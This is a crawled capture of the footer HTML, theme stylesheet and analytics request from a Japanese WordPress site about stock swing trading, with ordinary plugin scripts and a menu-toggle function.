		    株スイング投資.com│スイングトレード実践トレーニング by <a class="copySns__copyLink" href="http://fit-jp.com/" target="_blank">FIT-Web Create</a>. Powered by <a class="copySns__copyLink" href="https://wordpress.org/" target="_blank">WordPress</a>.
          </span>
        </div>
      
                      
      </div>

    </div>     
  </footer>
  <!-- /l-footer -->

      <script type='text/javascript' src='https://e-kabuyuu.com/wp-content/plugins/shortcodes-for-digipress/inc/js/jquery/bjqs.min.js?ver=1.3.0.4' id='dp_sc_bjqs-js'></script>
<script type='text/javascript' src='https://e-kabuyuu.com/wp-content/plugins/shortcodes-for-digipress/inc/js/jquery/jquery.countTo.min.js?ver=1.3.0.4' id='dp_sc_count_to-js'></script>
<script type='text/javascript' src='https://e-kabuyuu.com/wp-content/plugins/shortcodes-for-digipress/inc/js/jquery/jquery.circle.progress.min.js?ver=1.3.0.4' id='dp_sc_circular_bar-js'></script>
<script type='text/javascript' src='https://e-kabuyuu.com/wp-content/plugins/shortcodes-for-digipress/inc/js/jquery/jquery.tablesorter.min.js?ver=1.3.0.4' id='dp_sc_tablesorter-js'></script>
<script type='text/javascript' src='https://e-kabuyuu.com/wp-content/plugins/shortcodes-for-digipress/inc/js/script.min.js?ver=1.3.0.4' id='dp_sc_plugin_js-js'></script>
<script type='text/javascript' src='https://e-kabuyuu.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script>
function toggle__search(){
	extra__search.className="l-extra";
	extra__menu.className="l-extraNone";
	menuNavi__search.className = "menuNavi__link menuNavi__link-current icon-search ";
	menuNavi__menu.className = "menuNavi__link icon-menu";
}

function toggle__menu(){
	extra__search.className="l-extraNone";
	extra__menu.className="l-extra";
	menuNavi__search.className = "menuNavi__link icon-search";
	menuNavi__menu.className = "menuNavi__link menuNavi__link-current icon-menu";
}
</script>  

</body>
</html>
















--- FILE ---
content_type: text/css
request_url: https://e-kabuyuu.com/wp-content/themes/lionmedia-child/style.css
body_size: 655
content:
@charset "UTF-8";
/*----------このエリアは削除すると正しく動作しない可能性があります----------

Theme Name:   LION MEDIA Child
Theme URI:    http://fit-jp.com/theme/
Description:  FIT(フィット) が制作するメディア用WordPressTHEME「LION MEDIA」の子テーマ
Author:       Kota Naito　@FIT(フィット)
Author URI:   http://fit-jp.com/about/
Template:     lionmedia
Version:      1.2
License:      GNU GENERAL PUBLIC LICENSE
License URI:  http://www.gnu.org/licenses/gpl.html

----------このエリアは削除すると正しく動作しない可能性があります----------*/


/*/////////////////////////////////////////////////
//下記ユーザーカスタマイズエリア
/////////////////////////////////////////////////*/


.entry h2, .entry h3, .entry h4, .dp_text_widget h2, .textwidget h2, .dp_text_widget h4, .textwidget h4, #container address {
margin-bottom: 40px;
    }

.dp_breadcrumb {
        font-size: 14px;
    }

.dp_topbar_title {
    padding: 10px 0px;
    line-height: 1;
}

.dp_breadcrumb ul {
    list-style-type: none;
    margin: 0px;
}

.entry ul{
    margin-left:20px;
}
.entry ul li:before {
    content:none;
    /* 以下は好みに応じて */
    margin:0;
}


.post_thumb,
.post_thumb_portfolio,
.widget-post-thumb {
    background-color: transparent;
    }



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=727816175&t=pageview&_s=1&dl=https%3A%2F%2Fe-kabuyuu.com%2Ftag%2F%25E3%2582%25B9%25E3%2582%25A4%25E3%2583%25B3%25E3%2582%25B0%25E3%2583%2588%25E3%2583%25AC%25E3%2583%25BC%25E6%2589%258B%25E6%25B3%2595%2F&ul=en-us%40posix&dt=%E3%82%B9%E3%82%A4%E3%83%B3%E3%82%B0%E3%83%88%E3%83%AC%E3%83%BC%E6%89%8B%E6%B3%95%E2%94%82%E6%A0%AA%E3%82%B9%E3%82%A4%E3%83%B3%E3%82%B0%E6%8A%95%E8%B3%87.com%E2%94%82%E3%82%B9%E3%82%A4%E3%83%B3%E3%82%B0%E3%83%88%E3%83%AC%E3%83%BC%E3%83%89%E5%AE%9F%E8%B7%B5%E3%83%88%E3%83%AC%E3%83%BC%E3%83%8B%E3%83%B3%E3%82%B0&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1133740660&gjid=941247649&cid=109683647.1769805999&tid=UA-148884890-1&_gid=1520207636.1769805999&_r=1&_slc=1&z=1391055157
body_size: -449
content:
2,cG-H6CEPFTQVQ